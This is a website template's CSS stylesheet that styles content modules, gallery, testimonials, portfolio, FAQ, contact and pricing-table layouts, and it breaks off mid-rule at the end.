.mod-newsflash-adv.blog .item_info_dl dd .kmt-readon:before {
  font: 14px/23px FontAwesome;
  margin-right: 3px;
}
.mod-newsflash-adv.blog .item_info_dl dd .item_createdby:before {
  content: "\f007";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_category-name:before {
  content: "\f0c9";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_published:before {
  content: "\f073";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_hits:before {
  content: "\f06e";
}
.mod-newsflash-adv.blog .item_info_dl dd .kmt-readon:before {
  content: "\f0e6";
}
.mod-newsflash-adv.blog .item_info_dl dd a {
  color: #888888;
}
.mod-newsflash-adv.blog .item_info_dl dd a:hover {
  color: #1d9d73;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_content,
.mod-newsflash-adv.counters .item_content {
  text-align: center;
  /*florin*/
  margin-bottom: -45px;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa {
  color: #ffffff;
  display: inline-block;
  font-size: 60px;
  width: 120px;
  line-height: 120px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  margin-bottom: 12px;
  text-align: center;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_title,
.mod-newsflash-adv.counters .item_title {
  font-size: 45px;
/*florin*/
  color: #9B384D;
  /*margin-top: -40px;*/
/*ioana*/
margin-top: 15px;
margin-bottom: 22px;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_introtext,
.mod-newsflash-adv.counters .item_introtext {
  color: #333333;
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
}
.mod-newsflash-adv .isotope {
  margin: 0 -1.5%;
}
.mod-newsflash-adv .isotope-item {
  padding: 0 1.5%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  float: left;
}
.mod-newsflash-adv .isotope-item.straightDown {
  text-align: center;
}
.moduletable.more_features {
  text-align: center;
  margin: 30px 0 10px;
}
/*======================= FEATURE =======================*/
#feature {
  padding-top: 60px;
  padding-bottom: 14px;
}
.moduletable.advantages {
  text-align: center;
  margin: 80px 0 0;
}
.moduletable.advantages .mod-custom {
  margin: 0 auto;
  max-width: 790px;
}
.moduletable.advantages .mod-menu {
  text-align: left;
}
.moduletable.advantages .mod-menu > ul {
  margin: 0 0 63px -30px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
/*florin*/
padding-top: 50px;
}
.moduletable.advantages .mod-menu > ul > li {
  font-size: 14px;
  line-height: 23px;
  display: inline-block;
  vertical-align: top;
  width: 33.33%;
  margin-bottom: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 20px;
}
.moduletable.advantages .mod-menu > ul > li > a {
  font-size: 20px;
  font-weight: 300;
  letter-spacing: -0.3px;
  padding: 0px 0 30px 75px;
  position: relative;
  display: inline-block;
  min-height: 45px;
}
.moduletable.advantages .mod-menu > ul > li > a:before {
  position: absolute;
  top: -10px;
  left: 0;
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 50px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: unset;
  font-size: 65px;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}
.moduletable.advantages .mod-menu > ul > li > a:hover {
  color: #000000;
}
.moduletable.advantages .mod-menu > ul > li > a:hover:before {
  color: #ffffff;
}
/*======================= MAINTOP =======================*/
.moduletable.options .item,
.moduletable.services .item {
  padding: 0;
  margin: 0;
  display: table-cell;
  float: none;
  width: 33.33%;
}
.moduletable.options .item .item_content,
.moduletable.services .item .item_content {
  color: #ffffff;
}
.moduletable.options .item .item_content *,
.moduletable.services .item .item_content * {
  color: inherit;
}
.moduletable.options .item .item_content > a .item_img img,
.moduletable.services .item .item_content > a .item_img img {
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.moduletable.options .item .item_content > a:hover .item_img img,
.moduletable.services .item .item_content > a:hover .item_img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.moduletable.options .row-fluid,
.moduletable.services .row-fluid {
  margin: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  position: relative;
}
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  position: absolute;
  left: -2px;
  top: 0;
  width: 2px;
  content: '';
  bottom: 0;
}
.moduletable.options .item .item_content > a {
  display: block;
  overflow: hidden;
  padding: 85px 60px 75px 55px;
}
.moduletable.options .item .item_content .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
/*======================= CONTENT TOP =======================*/
/*======================= CONTENT =======================*/
#content {
  padding: 0px 0 25px;
}
.page-category {
  text-align: center;
}
#component {
  min-height: 0;
}
.item {
  margin-bottom: 46px;
}
.item:after {
  content: '';
  display: block;
  clear: both;
}
.page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.item_info_dl {
  margin: 0 0 23px;
}
.item_info_dl dd {
  margin: 0 14px 0 0;
  display: inline;
}
.item_info_dl dd > * {
  display: inline;
}
.item_info_dl dd .item_createdby:before,
.item_info_dl dd .item_category-name:before,
.item_info_dl dd .item_published:before,
.item_info_dl dd .item_hits:before,
.item_info_dl dd .kmt-readon:before {
  font: 14px/23px FontAwesome;
  margin-right: 3px;
}
.item_info_dl dd .item_createdby:before {
  content: "\f007";
}
.item_info_dl dd .item_category-name:before {
  content: "\f0c9";
}
.item_info_dl dd .item_published:before {
  content: "\f073";
}
.item_info_dl dd .item_hits:before {
  content: "\f06e";
}
.item_info_dl dd .kmt-readon:before {
  content: "\f0e6";
}
.item_info_dl dd a {
  color: #888888;
}
.item_info_dl dd a:hover {
  color: #1d9d73;
}
.item_introtext a,
.item_fulltext a,
.category_desc a {
  /*text-decoration: underline;*/
}
.item_introtext a.btn,
.item_fulltext a.btn,
.category_desc a.btn {
  text-decoration: none;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  color: #ffffff;
  padding: 2px 6px;
}
.item_introtext .lists_wrapper,
.item_fulltext .lists_wrapper,
.category_desc .lists_wrapper {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding: 45px 0;
  margin: 20px 0 45px;
}
.item_introtext ul,
.item_fulltext ul,
.category_desc ul {
  margin: 0;
}
.item_introtext ul li,
.item_fulltext ul li,
.category_desc ul li {
  padding-bottom: 7px;
  font-weight: 500;
  position: relative;
  margin-left: 27px;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before {
  content: "\f00c";
  font: 14px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -27px;
}
.item_introtext ul.list-of-people li:before,
.item_fulltext ul.list-of-people li:before {
  content: "\f007";
  font: 14px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -27px;
} 
.item_introtext ul li a,
.category_desc ul li a {
  font-weight: 300;
  color: #888888;
}

.item_fulltext ul li a {
  color: #56723e;
}

.item_introtext ul li.disable:before,
.item_fulltext ul li.disable:before,
.category_desc ul li.disable:before {
  content: "\f00d";
  color: #888888;
}
.item_introtext ul a,
.item_fulltext ul a,
.category_desc ul a {
  text-decoration: none;
  color: inherit;
}
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li {
  font-size: 20px;
  padding-bottom: 10px;
  font-weight: 500;
  position: relative;
  margin-left: 0px;
}
.item_introtext ul.icons li:before,
.item_fulltext ul.icons li:before,
.category_desc ul.icons li:before {
  display: none;
}
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  position: relative;
  display: inline-block;
}
.item_introtext ul.icons li a:before,
.item_fulltext ul.icons li a:before,
.category_desc ul.icons li a:before {
  font-family: FontAwesome;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 24px;
  line-height: 58px;
  width: 58px;
  text-align: center;
  background: #f6f8fa;
  display: inline-block;
  margin-right: 20px;
  position: relative;
  top: auto;
  left: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.item_fulltext ul.icons.decisions li a:before {
  content: "\f0a4"!important; 
}

.item_introtext ul.icons li:first-child a:before,
.item_fulltext ul.icons li:first-child a:before,
.category_desc ul.icons li:first-child a:before {
  content: "\f0c0";
}
.item_introtext ul.icons li:nth-child(2) a:before,
.item_fulltext ul.icons li:nth-child(2) a:before,
.category_desc ul.icons li:nth-child(2) a:before {
  content: "\f040";
}
.item_introtext ul.icons li:nth-child(3) a:before,
.item_fulltext ul.icons li:nth-child(3) a:before,
.category_desc ul.icons li:nth-child(3) a:before {
  content: "\f004";
}
.item_introtext ul.icons li a:hover,
.item_fulltext ul.icons li a:hover,
.category_desc ul.icons li a:hover {
  color: #333333;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  color: #ffffff;
}
.item_introtext ul.nav-tabs,
.item_fulltext ul.nav-tabs,
.category_desc ul.nav-tabs {
  margin-bottom: 32px;
}
.item_introtext ul.nav-tabs li,
.item_fulltext ul.nav-tabs li,
.category_desc ul.nav-tabs li {
  padding: 0;
}
.item_introtext ul.nav-tabs li:before,
.item_fulltext ul.nav-tabs li:before,
.category_desc ul.nav-tabs li:before {
  display: none;
}
.item_introtext ul.nav-tabs li a:hover,
.item_fulltext ul.nav-tabs li a:hover,
.category_desc ul.nav-tabs li a:hover {
  color: #333333;
}
.item_introtext ol,
.item_fulltext ol,
.category_desc ol {
  /*margin-left: 16px;*/
}
.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li {
  padding-left: 5px;
  padding-bottom: 7px;
}
.item_introtext ol li a,
.item_fulltext ol li a,
.category_desc ol li a {
  color: #888888;
  text-decoration: none;
}
.item_introtext input,
.item_fulltext input,
.category_desc input,
.item_introtext select,
.item_fulltext select,
.category_desc select,
.item_introtext .select,
.item_fulltext .select,
.category_desc .select,
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea {
  width: 100%;
}
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea {
  height: 170px;
}
.page-item {
  padding-bottom: 20px;
  /*max-width: 770px;*/
  margin: 0 auto;
}
.page-item .item_fulltext {
  text-align: left;
}
.page-item__404,
.page-item__template_settings,
.page-item__elements {
  max-width: 100%;
}
.page-item__elements .spacer {
  height: 1px;
  clear: both;
  background: #e5e5e5;
  margin-bottom: 50px;
  margin-top: 20px;
}
/*===== History Page ======*/
.page-category__history .items-row {
  position: relative;
}
.page-category__history .items-row > div {
  clear: both;
  position: relative;
}
.page-category__history .items-row > div:before {
  font-family: FontAwesome;
  content: '\f073';
  position: absolute;
  top: 15px;
  line-height: 40px;
  display: block;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  right: -36px;
  color: #fff;
  text-align: center;
  width: 40px;
}
.page-category__history .items-row > div .item {
  text-align: left;
  margin-right: 25px;
  padding: 40px;
  border: 1px solid #e5e5e5;
  position: relative;
}
.page-category__history .items-row > div .item:before {
  position: absolute;
  top: 20px;
  right: -16px;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 15px solid #e5e5e5;
  content: '';
}
.page-category__history .items-row > div .item:after {
  position: absolute;
  top: 20px;
  right: -15px;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 15px solid #fff;
  content: '';
}
.page-category__history .items-row > div .item .item_introtext p {
  padding-bottom: 0;
}
.page-category__history .items-row > div .item .item_info {
  position: absolute;
  left: 100%;
  top: 20px;
  margin-left: 80px;
}
.page-category__history .items-row > div + div {
  float: right;
}
.page-category__history .items-row > div + div:before {
  left: -5px;
  right: auto;
}
.page-category__history .items-row > div + div .item {
  margin-left: 25px;
  margin-right: 0;
}
.page-category__history .items-row > div + div .item:before {
  position: absolute;
  top: 20px;
  left: -16px;
  right: auto;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 15px solid #ccc;
  border-left: none;
  content: '';
}
.page-category__history .items-row > div + div .item:after {
  position: absolute;
  top: 20px;
  left: -15px;
  right: auto;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 15px solid #fff;
  border-left: none;
  content: '';
}
.page-category__history .items-row > div + div .item .item_info {
  position: absolute;
  right: 100%;
  top: 20px;
  margin-right: 80px;
  margin-left: 0;
  left: auto;
}
.page-category__history .items-row:before {
  left: 50%;
  top: 0;
  margin-left: 15px;
  bottom: 0;
  width: 2px;
  content: '';
  display: block;
  position: absolute;
}
.page-category__history .item_info_dl {
  font-size: inherit;
}
/*===== Gallery Page ======*/
ul.gallery {
  margin-bottom: 0;
  text-align: justify;
  font-size: 0.1px;
  display: block;
  line-height: 0;
}
ul.gallery:after {
  content: '';
  display: inline-block;
  width: 100%;
}
ul.gallery .gallery-item {
  list-style: none;
  opacity: 0;
  display: inline-block;
  font-size: 14px;
  line-height: 23px;
  overflow: hidden;
}
ul.gallery .gallery-item .view .content * {
  color: inherit;
}
ul.gallery.loaded .gallery-item {
  display: none;
}
ul.gallery .gap {
  list-style: none;
}
ul.gallery .gallery-grid .item_img {
  margin-right: 0;
  float: none;
  max-width: 100%;
}
ul.gallery .gallery-grid .item_img:before,
ul.gallery .gallery-grid .item_img:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
ul.gallery .gallery-grid .item_img:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
ul.gallery .gallery-grid .item_img:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
ul.gallery .gallery-grid .item_img:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
ul.gallery .gallery-grid .item_img:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
ul.gallery .gallery-grid .item_img img {
  opacity: 0.99;
  width: 100%;
}
ul.gallery .gallery-grid.straightDown {
  float: none;
}
ul.gallery .gallery-grid.straightDown .item_img {
  float: left;
  margin: 0 23px 23px 0 !important;
}
ul.gallery .gallery-grid .view a.hover_more {
  background: none !important;
  line-height: inherit;
  border: none;
  color: inherit;
}
ul.gallery .gallery-grid .view a.hover_more span {
  display: none;
}
ul.gallery .gallery-grid .view a.hover_more:hover {
  color: #999;
}
ul.gallery .gallery-grid .view a {
  color: inherit;
}
ul.gallery .gallery-grid .view a:hover {
  color: #999;
}
ul.gallery .gap {
  display: inline-block;
}
ul.gallery .gallery-list {
  margin: 0 0 15px;
}
ul.gallery .gallery-list .view a.hover_more i {
  display: none;
}
ul.gallery .gallery-list .galleryZoom {
  display: none;
}
ul.gallery .item_more a {
  vertical-align: top;
}
ul.gallery .gallery-item__content {
  background: #ffffff;
}
/*===== Testimonials Page ======*/
.page-category__testimonials .item {
  margin-bottom: 30px;
}
blockquote {
  padding: 5px 0 26px 82px;
  margin: 5px 0 0;
  border-left: none;
  position: relative;
  color: #333333;
  font-weight: 300;
  font-size: 18px;
  line-height: 30px;
  overflow: hidden;
}
blockquote span.author {
  font-weight: 300;
  font-size: 20px;
  line-height: 26px;
  display: block;
  padding: 13px 0 6px;
}
blockquote span.author:before {
  content: '- ';
}
blockquote:before {
  font-family: FontAwesome;
  content: '\f10e';
  position: absolute;
  left: 0;
  top: 0px;
  background: #f6f8fa;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  text-align: center;
  font-size: 30px;
  line-height: 70px;
  width: 70px;
  font-weight: normal;
}
blockquote p {
  margin-bottom: 0;
  padding: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote small {
  text-align: right;
}
/*===== Portfolio Page ======*/
.sorting {
  text-align: left;
}
.gallery-item {
  margin-bottom: 23px;
}
.portfolio-thumbs {
  float: left;
  margin-left: 0;
  width: 700px;
  max-width: 65%;
  margin-right: 30px;
  font-size: 0;
  line-height: 0;
  margin-bottom: 20px;
}
.portfolio-thumbs ul {
  margin: 0 -30px 0 0;
}
.portfolio-thumbs ul li {
  float: left;
  width: 33.33%;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 0;
  line-height: 0;
}
.portfolio-thumbs ul li a {
  display: inline-block;
  cursor: zoom-in;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
.portfolio-thumbs ul li a:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 20;
  background: #000;
}
.portfolio-thumbs ul li a:after {
  content: '\f00e';
  font-family: FontAwesome;
  color: #fff;
  font-size: 0;
  line-height: 0;
  text-align: center;
  width: 100%;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 21;
}
.portfolio-thumbs ul li a:hover:before {
  opacity: 0.5;
}
.portfolio-thumbs ul li a:hover:after {
  opacity: 1;
  font-size: 40px;
}
.portfolio-thumbs ul li a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.portfolio-thumbs ul li a.portfolio-video:after {
  content: '\f16a';
}
.portfolio-thumbs ul li a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.portfolio-meta-list {
  margin-left: 0;
  overflow: hidden;
}
.portfolio-meta-list li {
  position: relative;
  margin-left: 32px;
  padding-bottom: 7px;
  color: #333333;
  font-weight: normal !important;
}
.portfolio-meta-list li strong {
  color: #1d9d73;
}
.jg_links .btn:after {
  display: none;
}
.jg_links .btn:hover {
  color: #ffffff;
}
.jg_links .btn .fa {
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 23px;
  line-height: 23px;
  text-align: center;
}
.jg_links .btn:hover .fa {
  background: #1d9d73;
}
form mark {
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  position: absolute;
  z-index: 1 !important;
  font-size: 11px;
  line-height: 18px;
  border-radius: 3px;
  background: none;
}
form mark label.error {
  display: inline-block !important;
  margin: 0;
  padding: 0 4px;
  color: #fff;
  position: relative;
  width: auto;
  background: #ff6363;
  font-size: 11px;
  line-height: 18px;
  border-radius: 3px;
}
form mark label.error:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
.page-gallery__works .item_img {
  position: relative;
}
.page-gallery__works .item_img .more_wrapper {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  font-size: 0;
  line-height: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.6);
}
.page-gallery__works .item_img .more_wrapper:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info {
  font-size: 14px;
  padding: 4px 17px 6px;
  background: #ffffff;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:after {
  display: none;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover {
  color: #fff;
}
.page-gallery__works .item_img:hover .more_wrapper {
  opacity: 1;
}
.page-gallery__works .gallery-item {
  text-align: center;
}
/*===== FAQ Page ======*/
.page-category__faqs .to_top {
  text-align: right;
  position: relative;
  margin-bottom: 30px;
}
.page-category__faqs .to_top:before {
  content: '';
  top: 50%;
  height: 1px;
  background: #888888;
  left: 0;
  position: absolute;
  right: 30px;
}
.page-category__faqs .to_top a {
  font-size: 18px;
}
.page-category__faqs .item {
  margin-bottom: 0;
}
.category-modulefaqs_anchors {
  padding-bottom: 40px;
}
/*===== Team Page ======*/
.page-category__team .item_introtext {
  overflow: hidden;
}
/*===== Blog Page ======*/
.page-item__blog {
  text-align: center;
}
.page-category__history .item_info_dl .item_published:before {
  content: "";
}
.page-blog {
  text-align: center;
}
.tags {
  clear: both;
  padding-bottom: 23px;
}
.page-blog,
.page-tags {
  margin: 0 auto;
  max-width: 770px;
}
.addthis_toolbox {
  padding-top: 14px;
}
.video_frame {
  margin-bottom: 26px;
  position: relative;
}
.video_frame iframe {
  border: medium none !important;
  height: 100% !important;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}
/*===== Privacy Page ======*/
.page-item__privacy_policy .item_fulltext h4 {
  float: left;
  width: 35%;
  padding-right: 5%;
}
.page-item__privacy_policy .item_fulltext p {
  margin-left: 40%;
  position: relative;
}
.page-item__privacy_policy .item_fulltext p:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0px;
  left: -3%;
  width: 0px;
  border-right: 1px dotted #888888;
}
.icons:after {
  content: '';
  display: block;
  clear: both;
}
.page-contact-custom i {
  width: 70px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  line-height: 70px;
  text-align: center;
  color: #ffffff;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
  font-size: 25px;
}
.page-contact-custom .contact_address {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  padding-bottom: 0;
}
.page-contact-custom .contact_address .contact_address_address {
  margin-top: 6px;
}
.page-contact-custom .contact_misc {
  text-align: center;
  padding-bottom: 15px;
}
.page-contact-custom .contact_misc p {
  max-width: 790px;
  margin: 0 auto;
}
.page-contact-custom .contact_details_telephone {
  font-size: 30px;
  font-weight: 500;
  line-height: 40px;
}
.page-contact-custom .contact_details_telephone .worktime {
  font-size: 14px;
  line-height: 23px;
  font-weight: 300;
  color: #888888;
}
.page-contact-custom .contact_details_emailto {
  font-size: 20px;
  font-weight: 300;
}
.page-contact-custom .contact_details_emailto a {
  text-decoration: underline;
  display: inline-block;
  margin-top: 20px;
}
.contact_form_custom .moduleTitle {
  text-align: center;
  padding-top: 30px;
}
.contact_form_custom .control-group-button {
  text-align: center;
}
/*======================= CONTENT BOTTOM =======================*/
#content-bottom .moduletable + .moduletable.span12 {
  padding-top: 30px;
}
#content-bottom .moduletable + .moduletable.span12 .module_container {
  border-top: 1px solid #e5e9eb;
  padding-top: 55px;
}
#content-bottom .moduletable header {
  text-align: center;
}
.moduletable.delivery .moduleTitle,
.moduletable.payment .moduleTitle {
  text-align: center;
}
.moduletable.delivery i,
.moduletable.payment i {
  float: left;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  text-align: center;
  width: 118px;
  line-height: 118px;
  color: #ffffff;
  font-size: 57px;
  margin-right: 30px;
  margin-bottom: 10px;
}
.moduletable.delivery .item,
.moduletable.payment .item {
  margin-bottom: 12px;
}
.moduletable.about_shop_top_blocks {
  text-align: center;
}
.moduletable.about_shop_top_blocks .caption {
  font-size: 55px;
  line-height: 70px;
  display: block;
  font-weight: 300;
}
.moduletable.about_shop_top_blocks .pretext {
  font-size: 20px;
  line-height: 33px;
  font-weight: 300;
  color: #333333;
  max-width: 1070px;
  margin: 0 auto;
  padding: 0px 0 50px;
}
.moduletable.about_shop_top_blocks .item_content i {
  float: left;
  width: 70px;
  font-size: 55px;
  line-height: 55px;
  text-align: left;
}
.moduletable.about_shop_top_blocks .item_content i ~ * {
  margin-left: 70px;
  text-align: left;
}
.moduletable.about_shop_top_blocks .item_content i ~ * p {
  padding-bottom: 0;
}
.testimonials_about_shop .moduleTitle {
  text-align: center;
}
.from_the_blog .item_introtext {
  padding-bottom: 14px;
}
.from_the_blog .item_info .item_createdby {
  display: inline-block;
  margin: 0 10px;
}
.from_the_blog .item_info .item_createdby:before {
  content: '\f007';
  font-family: FontAwesome;
}
.from_the_blog .item_info .item_published {
  display: inline-block;
  margin: 0 10px;
}
.from_the_blog .item_info .item_published:before {
  content: '\f073';
  font-family: FontAwesome;
}
.mod-newsflash-adv_custom-link .btn:after {
  display: none;
}
/*=== Pricing table ===*/
.pricing_detailed {
  margin-bottom: 24px;
}
.pricing_detailed .row-fluid .item {
  position: relative;
}
.pricing_detailed .row-fluid .item .item_content {
  background: #f6f8fa;
  color: #888888;
  border-top: 0;
  text-align: left;
  padding: 0 0 9px;
  margin: 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  position: relative;
}
.pricing_detailed .row-fluid .item .item_content .item_title {
  margin: 0;
  padding: 30px 18px 25px;
  /*text-transform: capitalize;*/
  text-align: center;
  color: #333333;
}
.pricing_detailed .row-fluid .item .item_content .price {
  color: #ffffff;
  font-size: 30px;
  line-height: 35px;
  margin-bottom: 28px;
  padding: 19px 18px 17px;
  font-weight: 300;
  text-align: center;
}
.pricing_detailed .row-fluid .item .item_content .price strong {
  font-size: 14px;
  line-height: 23px;
  color: inherit;
}
.pricing_detailed .row-fluid .item .item_content .price span small {
  font-size: 24px;
  vertical-align: top;
}
.pricing_detailed .row-fluid .item .item_content .price small {
  font-size: 14px;
  line-height: 23px;
}
.pricing_detailed .row-fluid .item .item_content ul {
  display: table;
  margin: 0 auto 20px;
  padding: 0 30px;
  list-style: none;
}
.pricing_detailed .row-fluid .item .item_content ul li {
  color: #888888;
  padding: 0px 0px 7px;
  font-weight: 300;
  margin: 0;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  background: #f6f8fa;
}
.pricing_detailed .row-fluid .item.featured .item_content .item_title {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 {
  margin-bottom: 0;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item {
  margin-bottom: 10px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  text-align: center;
  padding: 18px 0 37px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .item_title {
  text-align: left;
  padding: 0 30px 31px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  background: none !important;
  text-align: left;
  font-size: 85px;
  border-bottom: 2px solid;
  padding: 0 30px 20px;
  margin-bottom: 15px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price sup {
  top: auto;
  vertical-align: super;
  font-size: 57%;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price small {
  font-size: 15px;
  margin-left: 15px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul {
  display: block;
  padding: 0;
  text-align: left;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li {
  padding: 8px 0 8px 56px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li:before {
  left: 29px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li + li {
  border-top: 1px solid #edf1f4;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .item_title {
  color: #333333;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li {
  color: #888888;
}
.pricing_simple {
  margin-bottom: 40px;
}
.pricing_simple .item {
  line-height: 23px;
  padding-top: 48px;
}
.pricing_simple .item i {
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 48px;
  line-height: 96px;
  position: absolute;
  top: -48px;
  left: 50%;
  margin-left: -48px;
  width: 96px;
  text-align: center;
}
.pricing_simple .item .item_content {
  position: relative;
  color: #333333;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  padding: 61px 29px 25px 30px;
  text-align: center;
}
.pricing_simple .item .item_content .item_title {
  color: #333333;
  margin-bottom: 11px;
}
.pricing_simple .item .item_content .price {
  color: #333333;
}
.pricing_simple .item .item_content .price span {
  color: #333333;
}
.pricing_simple .item .item_content .price small {
  color: #333333;
}
.pricing_simple .item .item_content:hover {
  background: #b8c1a6;
  /*color: #888888;*/

}
.pricing_simple .item .price {
  color: #333333;
  font-size: 45px;
  line-height: 30px;
  vertical-align: bottom;
  margin-bottom: 15px;
}
.pricing_simple .item .price span {
  font-size: 25px;
  font-weight: 300;
}
.pricing_simple .item .price small {
  font-size: 14px;
  line-height: 23px;
  font-weight: normal;
}
.pricing_simple .item .item_introtext {
  font-size: 15px;
}
.data-table dl {
  float: left;
  width: 25%;
